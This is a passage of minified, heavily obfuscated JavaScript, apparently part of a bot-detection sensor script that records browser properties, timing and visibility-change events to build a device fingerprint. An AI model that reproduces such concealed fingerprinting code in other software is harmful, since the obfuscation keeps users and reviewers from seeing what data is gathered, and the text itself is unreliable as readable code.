PE()[Qz(rC)],Iv('',[][[]]))?PE()[Qz(vk)](Uk(Uk(rm)),v8,Ox,qq):PE()[Qz(vLF)](Uk(Uk(NE)),Uk(Uk(NE)),lR,hn)]&&pYF[PE()[Qz(vLF)](Uk({}),Uk({}),lR,hn)][TX()[Rx(V1F)](sh,lm,GC)]){I9F[TX()[Rx(WHF)](Gn,R4,Nc)]=pYF[PE()[Qz(vLF)].call(null,GC,vC,lR,hn)][Bx(typeof TX()[Rx(kJF)],Iv([],[][[]]))?TX()[Rx(V1F)].apply(null,[sh,lm,YC]):TX()[Rx(hC)](RX,BZ,lc)];}if(STF[PE()[Qz(vLF)](GC,Uk([]),lR,hn)]&&STF[Bx(typeof PE()[Qz(mp)],'undefined')?PE()[Qz(vLF)].call(null,qx,Uk(Uk({})),lR,hn):PE()[Qz(vk)](Bj,nh,dsF,qdF)][TX()[Rx(V1F)](sh,lm,Ec)]){I9F[TX()[Rx(vdF)](n3,fm,vC)]=STF[PE()[Qz(vLF)](AdF,LR,lR,hn)][TX()[Rx(V1F)].apply(null,[sh,lm,Uk(Uk(rm))])];}var K4F;return K4F=UN(lQ,[PE()[Qz(Wh)](Uk(Uk(NE)),Uk(Uk(rm)),Pz,lc),pYF[PE()[Qz(Wh)].call(null,wh,ZWF,Pz,lc)]||STF[PE()[Qz(Wh)].apply(null,[ALF,HWF,Pz,lc])],PE()[Qz(vLF)](Uk(rm),Tk,lR,hn),I9F]),A4.pop(),K4F;};FYF=function(cMF){return J7F.apply(this,[b1,arguments]);};hYF=function q6F(cGF,S4F){A4.push(H2F);var t7F;return t7F=new (hW[jz(typeof TX()[Rx(wq)],Iv([],[][[]]))?TX()[Rx(hC)](v3,jx,gC):TX()[Rx(VC)](Z3,RS,dX)])(function(C9F){A4.push(KX);try{var rzF=A4.length;var XVF=Uk(Uk(wf));var h4F=NE;var KmF;var bkF=cGF?cGF[Bx(typeof TX()[Rx(LP)],Iv([],[][[]]))?TX()[Rx(OLF)].call(null,hWF,H9,B8):TX()[Rx(hC)](p1F,xt,Uk(Uk(rm)))]:hW[TX()[Rx(OLF)](hWF,H9,P8)];if(Uk(bkF)||Bx(bkF[PE()[Qz(FA)].apply(null,[q7,v5,r9,mp])][TX()[Rx(FA)](f0,HS,Uk(Uk(NE)))][tV()[pLF(hC)].apply(null,[NE,HM,Ec,Y0,BC])],TX()[Rx(OLF)].call(null,hWF,H9,MLF))){var lvF;return lvF=C9F(UN(lQ,[PE()[Qz(Wh)](Ic,Uk(Uk(NE)),gT,lc),Iq,PE()[Qz(vLF)].call(null,VLF,qt,V3,hn),{},tV()[pLF(WdF)](It,T8,vC,QT,zO),pgF(rm)])),A4.pop(),lvF;}var D6F=xrF();if(jz(S4F,TX()[Rx(Wh)](Sc,CD,Uk({})))){KmF=new bkF(hW[Bx(typeof TX()[Rx(tl)],Iv('',[][[]]))?TX()[Rx(vLF)](fWF,IU,MU):TX()[Rx(hC)](Wn,Qc,BO)][d5()[M2F(r0)](BKF,vI,w3,VLF,qt)](new (hW[WT()[bV(gc)].apply(null,[QO,Nx,b4])])([PE()[Qz(jgF)](Uk({}),z7,IKF,Et)],UN(lQ,[PE()[Qz(rG)](mx,qx,G4,tO),jz(typeof WT()[bV(Np)],Iv([],[][[]]))?WT()[bV(rm)].call(null,Jn,Uk(Uk(NE)),p3):WT()[bV(Vc)](ZB,Uk(Uk(rm)),qN)]))));}else{KmF=new bkF(S4F);}KmF[JD()[wZ(Fn)].apply(null,[Y0,BA,NE,Sn])][PE()[Qz(rJF)].apply(null,[BO,DLF,fV,QO])]();h4F=fD(xrF(),D6F);KmF[JD()[wZ(Fn)].apply(null,[Y0,BA,wz,Sn])][TX()[Rx(jgF)](WKF,Kn,wp)]=function(wTF){A4.push(EA);KmF[JD()[wZ(Fn)](Y0,BA,Pk,AC)][Bx(typeof JD()[wZ(ngF)],'undefined')?JD()[wZ(R2F)].apply(null,[vk,LP,B8,wn]):JD()[wZ(Tk)](bq,SZ,JFF,c0)]();C9F(UN(lQ,[PE()[Qz(Wh)](VLF,r0,Z5,lc),NE,PE()[Qz(vLF)](MLF,B8,B3,hn),wTF[PE()[Qz(vLF)].call(null,ZWF,Rc,B3,hn)],tV()[pLF(WdF)](It,zz,Ec,QT,CO),h4F]));A4.pop();};hW[tV()[pLF(gC)](frF,T7,mgF,v5,SHF)](function(){var zYF;A4.push(wKF);return zYF=C9F(UN(lQ,[PE()[Qz(Wh)].call(null,r0,j0,w4,lc),L3,PE()[Qz(vLF)](Uk(rm),v5,PO,hn),{},jz(typeof tV()[pLF(Nx)],Iv(PE()[Qz(QT)](VLF,v8,MR,THF),[][[]]))?tV()[pLF(T7)](tsF,j0,ZB,H2F,x0):tV()[pLF(WdF)](It,gC,r0,QT,nU),h4F])),A4.pop(),zYF;},LWF[Bq]);}catch(Z7F){A4.splice(fD(rzF,rm),Infinity,KX);var JmF;return JmF=C9F(UN(lQ,[jz(typeof PE()[Qz(Nx)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(NE),lc,lR,BP):PE()[Qz(Wh)].apply(null,[ngF,xHF,gT,lc]),bHF,jz(typeof PE()[Qz(Tj)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[wp,QT,nI,cJF]):PE()[Qz(vLF)].call(null,Dn,f8,V3,hn),UN(lQ,[TX()[Rx(V1F)].apply(null,[sh,HT,MU]),jj(WL,[Z7F&&Z7F[TX()[Rx(gc)].call(null,hO,vE,LR)]?Z7F[TX()[Rx(gc)](hO,vE,cWF)]:hW[jz(typeof WT()[bV(B8)],Iv([],[][[]]))?WT()[bV(rm)].call(null,I3,Uk(rm),RB):WT()[bV(v5)](Qj,Bj,ql)](Z7F)])]),tV()[pLF(WdF)](It,Nc,NE,QT,zO),pgF(rm)])),A4.pop(),JmF;}A4.pop();}),A4.pop(),t7F;};jkF=function HGF(){var OmF;var kEF;var nGF;var YYF;var X9F;var t5F;var bEF;var L9F;var nvF;var g5F;var nMF;var TfF;var DlF;var sVF;var z7F;A4.push(qI);var FNF;var B9F;var CzF;var JvF;var G6F;var rVF;var ZTF;return ZTF=C6F()[TX()[Rx(mgF)].apply(null,[GX,nc,r0])](function hzF(JGF){A4.push(ZQF);while(rm)switch(JGF[WT()[bV(vC)](Np,P8,O0)]=JGF[WT()[bV(K1F)].apply(null,[rG,Ec,OT])]){case NE:kEF=function(){return J7F.apply(this,[AK,arguments]);};OmF=function(){return J7F.apply(this,[CH,arguments]);};JGF[WT()[bV(vC)](Np,GC,O0)]=Tk;nGF=hW[TX()[Rx(QO)](sLF,EK,Uk(Uk({})))][PE()[Qz(qc)](Uk([]),VC,xD,hWF)]();JGF[WT()[bV(K1F)].call(null,rG,JFF,OT)]=hC;{var mzF;return mzF=C6F()[tV()[pLF(Dn)].apply(null,[P8,Uk(Uk(rm)),Np,vk,EgF])](hW[TX()[Rx(VC)](Z3,J4,QT)][PE()[Qz(Nn)].apply(null,[Ch,Uk(Uk([])),Bl,wX])]([dfF(g7F),OmF()])),A4.pop(),mzF;}case LWF[P8]:YYF=JGF[tV()[pLF(VLF)](XX,HM,Dp,Y0,K3)];X9F=wYF(YYF,Tk);t5F=X9F[NE];bEF=X9F[LWF[wz]];L9F=kEF();nvF=hW[tV()[pLF(rG)].apply(null,[gX,Uk(rm),rG,Y0,Fc])][PE()[Qz(J0)].call(null,xn,r0,f7,ZWF)]()[jz(typeof TX()[Rx(hx)],Iv([],[][[]]))?TX()[Rx(hC)](O3,Jp,Ul):TX()[Rx(qc)].call(null,mp,P7,dX)]()[Bx(typeof WT()[bV(trF)],Iv([],[][[]]))?WT()[bV(r5)].apply(null,[tB,Y0,nt]):WT()[bV(rm)](Qn,rp,w0)];g5F=new (hW[Bx(typeof PE()[Qz(wt)],Iv([],[][[]]))?PE()[Qz(GX)](tp,Uk(rm),lbF,ft):PE()[Qz(vk)].call(null,MX,wh,gp,kx)])()[Bx(typeof WT()[bV(J3)],Iv([],[][[]]))?WT()[bV(Bj)].apply(null,[ZLF,MX,JN]):WT()[bV(rm)](WI,WI,Zp)]();nMF=hW[WT()[bV(ALF)].call(null,Bj,Uk(Uk({})),cI)],TfF=nMF[zt()[CWF(HWF)](Hq,mWF,Kx,vk)],DlF=nMF[jz(typeof tV()[pLF(Nc)],'undefined')?tV()[pLF(T7)](JFF,QT,mgF,JwF,pP):tV()[pLF(HWF)].call(null,t1F,rG,vk,HM,m3)],sVF=nMF[TX()[Rx(C3)](Gt,gY,ALF)],z7F=nMF[TX()[Rx(Nn)].call(null,At,TY,f8)],FNF=nMF[tV()[pLF(MX)].apply(null,[nP,Uk(Uk(rm)),MX,FA,QC])],B9F=nMF[PE()[Qz(rU)].call(null,Np,Np,Rk,kI)],CzF=nMF[TX()[Rx(J0)](qx,v4,mx)],JvF=nMF[TX()[Rx(rU)](RB,Bl,Uk(NE))];G6F=hW[TX()[Rx(QO)](sLF,EK,Uk({}))][PE()[Qz(qc)](Uk(Uk([])),NE,xD,hWF)]();rVF=hW[jz(typeof TX()[Rx(V8)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[x2F,On,nh]):TX()[Rx(HM)](YU,sZ,mgF)][Bx(typeof WT()[bV(trF)],'undefined')?WT()[bV(En)](tWF,tbF,Gl):WT()[bV(rm)].call(null,SI,z7,QC)](fD(G6F,nGF));{var TMF;return TMF=JGF[PE()[Qz(Rc)](Np,P8,hY,Mt)](JD()[wZ(v5)](hC,R0,mx,lR),UN(lQ,[PE()[Qz(Wh)].apply(null,[BKF,cWF,OY,lc]),LWF[Y0],PE()[Qz(vLF)].call(null,VC,EY,PQF,hn),UN(lQ,[Bx(typeof TX()[Rx(OLF)],Iv([],[][[]]))?TX()[Rx(tU)](rJF,LO,Uk(NE)):TX()[Rx(hC)].apply(null,[KP,BrF,qx]),g5F,zt()[CWF(HWF)](bKF,mWF,Kx,vk),TfF?TfF:null,d5()[M2F(Bq)].call(null,xn,g0,YA,Tk,mx),nvF,Bx(typeof TX()[Rx(r0)],Iv([],[][[]]))?TX()[Rx(JQF)](jgF,f2F,mx):TX()[Rx(hC)](lq,K3,Np),z7F,d5()[M2F(WdF)].call(null,hC,JsF,QC,wz,Xp),FNF,WT()[bV(Qj)](qI,EY,lE),DlF?DlF:null,PE()[Qz(V1F)].apply(null,[rp,gC,CD,BZ]),sVF,TX()[Rx(fS)].call(null,ZWF,wO,Uk(Uk([]))),L9F,PE()[Qz(WHF)](YC,MU,GB,xq),CzF,PE()[Qz(vdF)](At,T8,N7,QT),JvF,jz(typeof TX()[Rx(Lj)],'undefined')?TX()[Rx(hC)](j8,Aq,Uk(Uk(rm))):TX()[Rx(Eh)].call(null,CFF,qZ,v5),B9F,jz(typeof WT()[bV(I3)],Iv('',[][[]]))?WT()[bV(rm)](AU,qx,jA):WT()[bV(z5)].apply(null,[n3,xHF,VY]),t5F,TX()[Rx(wq)](WHF,PQF,tp),bEF]),tV()[pLF(WdF)](It,MX,mp,QT,lR),rVF])),A4.pop(),TMF;}case P8:JGF[WT()[bV(vC)].call(null,Np,vk,O0)]=P8;JGF[JD()[wZ(DX)].call(null,Tk,rC,K1F,YA)]=JGF[PE()[Qz(GA)](Uk(Uk(rm)),LR,Kt,Hq)](Tk);{var sTF;return sTF=JGF[Bx(typeof PE()[Qz(gX)],'undefined')?PE()[Qz(Rc)].call(null,Uk(NE),Uk(rm),hY,Mt):PE()[Qz(vk)].apply(null,[YC,Uk(rm),WA,RI])](JD()[wZ(v5)](hC,R0,YC,lR),UN(lQ,[PE()[Qz(Wh)](Uk(Uk(rm)),WI,OY,lc),U3,jz(typeof PE()[Qz(Qt)],'undefined')?PE()[Qz(vk)](Ec,Uk({}),Zp,NR):PE()[Qz(vLF)].apply(null,[Q2F,BKF,PQF,hn]),UN(lQ,[TX()[Rx(V1F)].call(null,sh,sl,dX),jj(WL,[JGF[JD()[wZ(DX)](Tk,rC,Ic,YA)]&&JGF[jz(typeof JD()[wZ(Fn)],Iv([],[][[]]))?JD()[wZ(Tk)](A0,VKF,Ul,Vq):JD()[wZ(DX)].call(null,Tk,rC,wh,YA)][TX()[Rx(gc)].apply(null,[hO,n7,K1F])]?JGF[JD()[wZ(DX)](Tk,rC,HWF,YA)][TX()[Rx(gc)].apply(null,[hO,n7,rp])]:hW[WT()[bV(v5)](Qj,BKF,wS)](JGF[JD()[wZ(DX)](Tk,rC,vk,YA)])])])])),A4.pop(),sTF;}case AdF:case PE()[Qz(wX)](DLF,Uk(NE),cJF,f3):{var qvF;return qvF=JGF[WT()[bV(tp)](Wq,Uk([]),pT)](),A4.pop(),qvF;}}A4.pop();},null,null,[[Tk,P8]],hW[Bx(typeof TX()[Rx(YU)],'undefined')?TX()[Rx(VC)](Z3,r9,Ic):TX()[Rx(hC)].apply(null,[rX,k2F,wz])]),A4.pop(),ZTF;};g7F=[d5()[M2F(K1F)].apply(null,[ZA,n3,Jh,hC,wh]),WT()[bV(Bq)].apply(null,[s8,zz,cwF]),PE()[Qz(tB)](zz,dX,Qp,Nn),JD()[wZ(WdF)](QT,Yn,FA,Jh),jz(typeof d5()[M2F(T7)],'undefined')?d5()[M2F(QT)](K1F,UR,xq,WO,Fn):d5()[M2F(tbF)](xn,q7,sO,vk,Yn),Bx(typeof PE()[Qz(kI)],'undefined')?PE()[Qz(rU)].call(null,Dn,Dn,fO,kI):PE()[Qz(vk)](VLF,At,Kh,Xj),TX()[Rx(tB)].apply(null,[En,O5,Dn]),PE()[Qz(N5)](v5,Uk(Uk(NE)),xHF,N5),PE()[Qz(qU)].call(null,VC,P8,zx,Dn),TX()[Rx(N5)](s8,sA,Ec)];mvF[WT()[bV(vC)].apply(null,[Np,DLF,pO])]=vk;if(Uk(ZwF(Uk(Uk({}))))){mvF[WT()[bV(K1F)].apply(null,[rG,Tj,sfF])]=LWF[rm];break;}{var RMF;return RMF=mvF[PE()[Qz(Rc)].call(null,wt,GC,Lh,Mt)](JD()[wZ(v5)](hC,R0,LR,BA),UN(lQ,[jz(typeof PE()[Qz(nh)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,rp,Y0,K0,W8):PE()[Qz(Wh)](Uk(rm),MLF,gt,lc),XsF,PE()[Qz(vLF)](J3,zz,sLF,hn),{}])),A4.pop(),RMF;}case cb[PE()[Qz(xO)].call(null,MU,tp,xn,GA)]():mvF[WT()[bV(K1F)].apply(null,[rG,vC,sfF])]=v5;{var xlF;return xlF=C6F()[tV()[pLF(Dn)].call(null,P8,ngF,mx,vk,nC)](hW[TX()[Rx(VC)](Z3,vD,BO)][jz(typeof PE()[Qz(NE)],'undefined')?PE()[Qz(vk)].apply(null,[VLF,T8,M8,nU]):PE()[Qz(Nn)].apply(null,[MLF,YC,d2F,wX])]([jkF(),hYF(hW[TX()[Rx(JFF)].call(null,qbF,wq,Uk(Uk(NE)))],TX()[Rx(Wh)](Sc,TO,qI))])),A4.pop(),xlF;}case v5:z9F=mvF[tV()[pLF(VLF)].apply(null,[XX,mp,WI,Y0,fWF])];N6F=wYF(z9F,Tk);X6F=N6F[NE];SmF=N6F[rm];qEF=D5F(X6F,SmF);{var SVF;return SVF=mvF[PE()[Qz(Rc)].call(null,Uk(Uk(rm)),WI,Lh,Mt)](JD()[wZ(v5)].apply(null,[hC,R0,QT,BA]),qEF),A4.pop(),SVF;}case LWF[WdF]:mvF[WT()[bV(vC)].call(null,Np,wz,pO)]=Dn;mvF[Bx(typeof JD()[wZ(dX)],'undefined')?JD()[wZ(DX)].apply(null,[Tk,rC,xHF,pwF]):JD()[wZ(Tk)](NP,nI,r0,nx)]=mvF[PE()[Qz(GA)].call(null,qbF,mgF,R0,Hq)](vk);{var vNF;return vNF=mvF[PE()[Qz(Rc)](Uk({}),QT,Lh,Mt)](JD()[wZ(v5)](hC,R0,K1F,BA),UN(lQ,[PE()[Qz(Wh)](Uk(Uk({})),rp,gt,lc),bHF,PE()[Qz(vLF)].apply(null,[K1F,Uk(Uk({})),sLF,hn]),UN(lQ,[TX()[Rx(V1F)](sh,cX,BKF),jj(WL,[mvF[JD()[wZ(DX)].apply(null,[Tk,rC,GC,pwF])]&&mvF[JD()[wZ(DX)](Tk,rC,wX,pwF)][jz(typeof TX()[Rx(z7)],Iv([],[][[]]))?TX()[Rx(hC)](XC,Kn,Nc):TX()[Rx(gc)].apply(null,[hO,Aq,Ch])]?mvF[JD()[wZ(DX)](Tk,rC,j0,pwF)][TX()[Rx(gc)].apply(null,[hO,Aq,Nx])]:hW[WT()[bV(v5)].call(null,Qj,vk,D2F)](mvF[JD()[wZ(DX)](Tk,rC,rp,pwF)])])])])),A4.pop(),vNF;}case cb[WT()[bV(EC)].call(null,WHF,VLF,vp)]():case PE()[Qz(wX)].apply(null,[r0,wX,rC,f3]):{var IEF;return IEF=mvF[WT()[bV(tp)].apply(null,[Wq,Ec,xdF])](),A4.pop(),IEF;}}A4.pop();},null,null,[[vk,Dn]],hW[TX()[Rx(VC)](Z3,XT,Uk(Uk(rm)))]),A4.pop(),v6F;};var FGF=function(){A4.push(Mt);if(tlF){A4.pop();return;}tlF=function(VzF){return J7F.apply(this,[Pb,arguments]);};hW[WT()[bV(HM)](ZA,qt,RA)][jz(typeof WT()[bV(lc)],Iv('',[][[]]))?WT()[bV(rm)](vO,Uk(Uk({})),YWF):WT()[bV(fS)].apply(null,[kI,Uk([]),sKF])](zt()[CWF(DLF)].apply(null,[DLF,dj,Ej,vk]),tlF);A4.pop();};var h7F=function(){A4.push(lP);if(tlF){hW[WT()[bV(HM)].apply(null,[ZA,B8,Zl])][jz(typeof TX()[Rx(bh)],'undefined')?TX()[Rx(hC)](k3,Kc,At):TX()[Rx(s8)].apply(null,[qc,IKF,Pk])](Bx(typeof zt()[CWF(MX)],Iv([],[][[]]))?zt()[CWF(DLF)].apply(null,[tbF,dj,TI,vk]):zt()[CWF(wz)](cWF,sC,GKF,vX),tlF);tlF=null;}A4.pop();};var dlF=function(wGF,NYF){return J7F(sL,[wGF])||J7F(k2,[wGF,NYF])||DfF(wGF,NYF)||J7F(r1,[]);};var DfF=function(P6F,J9F){A4.push(gX);if(Uk(P6F)){A4.pop();return;}if(jz(typeof P6F,PE()[Qz(VLF)].apply(null,[LP,rm,W0,Wh]))){var OvF;return A4.pop(),OvF=J7F(Bb,[P6F,J9F]),OvF;}var l9F=hW[zt()[CWF(NE)](ALF,mO,bfF,hC)][PE()[Qz(FA)](HWF,GA,D3,mp)][WT()[bV(Bj)](ZLF,Uk(Uk(NE)),mWF)].call(P6F)[PE()[Qz(nh)].apply(null,[Uk({}),f8,OFF,P0])](EY,pgF(rm));if(jz(l9F,zt()[CWF(NE)](Np,mO,bfF,hC))&&P6F[TX()[Rx(FA)](f0,n0,JFF)])l9F=P6F[TX()[Rx(FA)](f0,n0,T8)][tV()[pLF(hC)](NE,Uk(Uk(rm)),kX,Y0,XsF)];if(jz(l9F,PE()[Qz(qX)](AdF,wt,w3,VP))||jz(l9F,PE()[Qz(Wp)].call(null,j0,vC,tT,kX))){var zGF;return zGF=hW[PE()[Qz(T7)](Uk(rm),wh,xq,VLF)][PE()[Qz(kJF)](Uk({}),FA,cj,CwF)](P6F),A4.pop(),zGF;}if(jz(l9F,jz(typeof PE()[Qz(xn)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[AdF,r0,kI,EWF]):PE()[Qz(mh)](Uk(Uk({})),mgF,xJF,Tj))||new (hW[TX()[Rx(rC)](IA,BHF,Fn)])(TX()[Rx(Wp)].call(null,W1F,bgF,kX))[TX()[Rx(n3)](Nn,mX,EY)](l9F)){var w7F;return A4.pop(),w7F=J7F(Bb,[P6F,J9F]),w7F;}A4.pop();};var cfF=function(pvF,mGF){A4.push(wx);var h9F=C1F(pvF,mGF,PmF,fmF,hW[TX()[Rx(JFF)].apply(null,[qbF,pP,Bj])].bmak[TX()[Rx(Q8)].call(null,JQF,Mq,Uk(Uk(rm)))]);if(h9F&&Uk(h9F[d5()[M2F(DLF)].call(null,AdF,W2F,UI,Y0,Uk(Uk({})))])){PmF=h9F[PE()[Qz(nC)].call(null,Uk(Uk({})),Uk([]),vD,VfF)];fmF=h9F[TX()[Rx(vU)].call(null,rm,lS,rp)];AzF+=h9F[TX()[Rx(tU)].apply(null,[rJF,Ij,Np])];if(blF&&jz(mGF,Tk)&&Am(zEF,rm)){SEF=vk;qkF(Uk({}));zEF++;}}A4.pop();};var hlF=function(RzF,gSF){A4.push(B8);var T6F=CHF(RzF,gSF,hW[Bx(typeof TX()[Rx(VC)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,gc,Bq):TX()[Rx(hC)](RKF,dP,Uk(Uk({})))].bmak[TX()[Rx(Q8)](JQF,XHF,Uk({}))]);if(T6F){AzF+=T6F[TX()[Rx(tU)].call(null,rJF,jgF,qI)];if(blF&&T6F[TX()[Rx(LZ)](J3,fX,Uk(Uk(NE)))]){SEF=LWF[Tk];qkF(Uk(k2),T6F[TX()[Rx(LZ)](J3,fX,P8)]);}else if(blF&&jz(gSF,wz)){SEF=rm;FSF=Uk(Uk({}));qkF(Uk([]));}if(blF&&Uk(FSF)&&jz(T6F[zt()[CWF(mq)].call(null,cWF,XO,Jh,hC)],mq)){SEF=T7;qkF(Uk([]));}}A4.pop();};var b7F=function(MvF,XvF){A4.push(HWF);var vkF=xwF(MvF,XvF,hW[TX()[Rx(JFF)](qbF,Wh,ZWF)].bmak[jz(typeof TX()[Rx(bKF)],Iv('',[][[]]))?TX()[Rx(hC)](xt,zc,mx):TX()[Rx(Q8)](JQF,LHF,WdF)]);if(vkF){AzF+=vkF[TX()[Rx(tU)](rJF,Rh,Uk([]))];if(blF&&vkF[TX()[Rx(LZ)](J3,HX,qbF)]){SEF=Y0;qkF(Uk({}),vkF[TX()[Rx(LZ)](J3,HX,Nc)]);}}A4.pop();};var xTF=function(pkF){A4.push(Up);var QGF=nrF(pkF,hW[TX()[Rx(JFF)].apply(null,[qbF,prF,Uk(rm)])].bmak[TX()[Rx(Q8)](JQF,tY,Uk({}))]);if(QGF){AzF+=QGF[TX()[Rx(tU)](rJF,bO,MX)];if(blF&&QGF[TX()[Rx(LZ)](J3,qV,ALF)]){SEF=Y0;qkF(Uk([]),QGF[TX()[Rx(LZ)](J3,qV,At)]);}}A4.pop();};var MMF=function(w6F,hkF){A4.push(bfF);var gGF=KdF(w6F,hkF,hW[TX()[Rx(JFF)].apply(null,[qbF,HsF,q7])].bmak[TX()[Rx(Q8)](JQF,x8,Hq)]);if(gGF){AzF+=gGF[TX()[Rx(tU)].apply(null,[rJF,UbF,Uk(Uk({}))])];if(blF&&gGF[TX()[Rx(LZ)].call(null,J3,Kh,Hq)]){SEF=LWF[Tk];qkF(Uk({}),gGF[TX()[Rx(LZ)](J3,Kh,P8)]);}else if(blF&&jz(hkF,rm)&&(jz(gGF[d5()[M2F(v8)].apply(null,[Bj,rA,mO,Tk,HM])],JFF)||jz(gGF[d5()[M2F(v8)](K1F,rA,mO,Tk,B8)],FA))){SEF=wz;qkF(Uk(Uk(wf)));}}A4.pop();};var UYF=function(R7F,jlF){A4.push(Bt);var r5F=b1F(R7F,jlF,hW[Bx(typeof TX()[Rx(z5)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,jB,v5):TX()[Rx(hC)](JA,pO,WdF)].bmak[TX()[Rx(Q8)](JQF,n2F,bKF)]);if(r5F){AzF+=r5F[Bx(typeof TX()[Rx(nh)],Iv('',[][[]]))?TX()[Rx(tU)].call(null,rJF,hKF,rm):TX()[Rx(hC)](tA,c3,qx)];if(blF&&jz(jlF,wz)&&r5F[JD()[wZ(AdF)](Tk,Sc,wh,hA)]){SEF=Tk;qkF(Uk({}));}}A4.pop();};var B4F=function(B6F){var DGF=NEF[B6F];if(Bx(xkF,DGF)){if(jz(DGF,BfF)){Y7F();}else if(jz(DGF,ImF)){H6F();}xkF=DGF;}};var zkF=function(I5F){B4F(I5F);A4.push(pR);try{var xMF=A4.length;var fvF=Uk(k2);var bNF=blF?wj:qI;if(Am(j7F,bNF)){var NNF=fD(xrF(),hW[TX()[Rx(JFF)](qbF,EM,ZB)].bmak[TX()[Rx(Q8)].call(null,JQF,YY,WI)]);var tEF=PE()[Qz(QT)].apply(null,[rC,Q2F,JG,THF])[TX()[Rx(DX)](I3,Lk,mp)](I5F,PE()[Qz(bh)].apply(null,[wh,Xp,sz,DwF]))[TX()[Rx(DX)](I3,Lk,GC)](NNF,jz(typeof TX()[Rx(ZWF)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[lwF,q3,Uk(Uk(rm))]):TX()[Rx(v8)].call(null,vk,NT,FA));Y9F=Iv(Y9F,tEF);}j7F++;}catch(k6F){A4.splice(fD(xMF,rm),Infinity,pR);}A4.pop();};var H6F=function(){A4.push(w3);if(QVF){var X7F=UN(lQ,[Bx(typeof PE()[Qz(qX)],Iv([],[][[]]))?PE()[Qz(rG)](THF,r0,Qv,tO):PE()[Qz(vk)](NE,Uk([]),Px,lX),TX()[Rx(Bq)].apply(null,[VP,rz,Uk(Uk(rm))]),TX()[Rx(LbF)].apply(null,[Dn,cG,j0]),hW[jz(typeof WT()[bV(bKF)],'undefined')?WT()[bV(rm)].call(null,Eq,Uk(Uk(NE)),Y1F):WT()[bV(HM)](ZA,Nx,m7)][TX()[Rx(nn)].apply(null,[gHF,ZU,Uk(Uk(rm))])],zt()[CWF(AdF)].apply(null,[qbF,DA,xh,hC]),hW[WT()[bV(HM)](ZA,Bq,m7)][TX()[Rx(Z3)].call(null,C3,kS,Q2F)]]);b7F(X7F,QT);}A4.pop();};var Y7F=function(){A4.push(It);if(QVF){var rYF=UN(lQ,[PE()[Qz(rG)](cWF,Tj,jx,tO),TX()[Rx(WdF)](m0,Gx,rm),TX()[Rx(LbF)](Dn,Rn,LP),hW[WT()[bV(HM)].call(null,ZA,v5,BD)][TX()[Rx(nn)](gHF,KP,Uk({}))],zt()[CWF(AdF)](Q2F,DA,Fx,hC),hW[WT()[bV(HM)].call(null,ZA,EY,BD)][TX()[Rx(Z3)](C3,YWF,GC)]]);b7F(rYF,EY);}A4.pop();};var QMF=function(){A4.push(NE);if(Uk(NmF)){try{var ZzF=A4.length;var cNF=Uk([]);rmF=Iv(rmF,Bx(typeof TX()[Rx(Z3)],Iv('',[][[]]))?TX()[Rx(VLF)].apply(null,[Iq,M0,VLF]):TX()[Rx(hC)](R8,QFF,Uk(Uk(NE))));if(Uk(Uk(hW[WT()[bV(ALF)].apply(null,[Bj,Uk({}),Cn])]))){rmF=Iv(rmF,PE()[Qz(Zj)](Uk(Uk(NE)),gC,mA,xHF));L5F*=LWF[gC];}else{rmF=Iv(rmF,PE()[Qz(Q8)](tbF,Ic,wp,WdF));L5F*=vk;}}catch(YmF){A4.splice(fD(ZzF,rm),Infinity,NE);rmF=Iv(rmF,jz(typeof PE()[Qz(LP)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[LR,Dp,BrF,RI]):PE()[Qz(tI)].call(null,Ch,JFF,hn,mt));L5F*=LWF[Ul];}NmF=Uk(Uk([]));}var H9F=PE()[Qz(QT)].apply(null,[Uk(Uk(NE)),Uk([]),K0,THF]);var GYF=TX()[Rx(qn)](DwF,NE,BO);if(Bx(typeof hW[WT()[bV(HM)](ZA,z7,FI)][Bx(typeof PE()[Qz(n3)],Iv([],[][[]]))?PE()[Qz(Vh)].call(null,j0,mq,cx,qX):PE()[Qz(vk)].apply(null,[MX,At,qj,EbF])],TX()[Rx(Dn)](OLF,LLF,Bq))){GYF=PE()[Qz(Vh)](xHF,EY,cx,qX);H9F=PE()[Qz(Zp)](xHF,f8,WX,R3);}else if(Bx(typeof hW[WT()[bV(HM)].call(null,ZA,v5,FI)][TX()[Rx(Gt)](sp,bP,Uk(Uk({})))],TX()[Rx(Dn)](OLF,LLF,Fn))){GYF=TX()[Rx(Gt)](sp,bP,Ec);H9F=WT()[bV(EI)](kX,rG,J0);}else if(Bx(typeof hW[jz(typeof WT()[bV(YC)],Iv([],[][[]]))?WT()[bV(rm)](Et,Uk(Uk(rm)),jA):WT()[bV(HM)].apply(null,[ZA,Ec,FI])][Bx(typeof WT()[bV(Th)],Iv([],[][[]]))?WT()[bV(IA)](FP,lc,xC):WT()[bV(rm)](Ec,Uk(Uk({})),nt)],TX()[Rx(Dn)](OLF,LLF,MX))){GYF=WT()[bV(IA)](FP,DX,xC);H9F=TX()[Rx(VP)](j0,bt,f8);}else if(Bx(typeof hW[WT()[bV(HM)](ZA,Uk([]),FI)][tV()[pLF(Yn)](jt,tbF,qx,HM,O3)],TX()[Rx(Dn)].apply(null,[OLF,LLF,VC]))){GYF=jz(typeof tV()[pLF(K1F)],Iv(PE()[Qz(QT)](K1F,xn,K0,THF),[][[]]))?tV()[pLF(T7)].apply(null,[Fc,T7,WI,MJF,tC]):tV()[pLF(Yn)].call(null,jt,Uk(NE),rG,HM,O3);H9F=tV()[pLF(qx)](G2F,ALF,GA,AdF,O3);}if(hW[WT()[bV(HM)](ZA,qI,FI)][Bx(typeof 